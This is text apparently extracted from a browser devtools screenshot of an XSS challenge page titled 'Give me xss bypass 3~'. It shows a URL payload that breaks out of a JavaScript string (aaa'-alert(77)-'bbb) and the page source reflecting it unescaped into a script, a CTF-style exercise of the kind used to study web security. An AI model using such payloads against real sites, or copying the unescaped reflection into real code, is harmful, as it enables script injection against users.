 不安全 | px1624.sinaapp.com/test/xsstest3/?px=aaa%27-alert(77)-%27bbb
Give me xss bypass 3~
Elements Console Sources Network Performance Memory Application Security Lighthous
Page Filesystem » jquery-3.4.1.min.js ?px=aaa'-alert(77)-'bbb ×
top
px1624.sinaapp.com
test/xsstest3
?px=aaa'-alert(77)-'bbb
jquery-3.4.1.min.js
1 Give me xss bypass 3~
2 <script src="./jquery-3.4.1.min.js"></script>
3 <script>
4 $(function test() {
5 var px = 'aaa'-alert(77)-'bbb';
6 if (px != "") {
7 $('xss').val('aaa'-alert(77)-'bbb');
8 }
9 })
10 </script>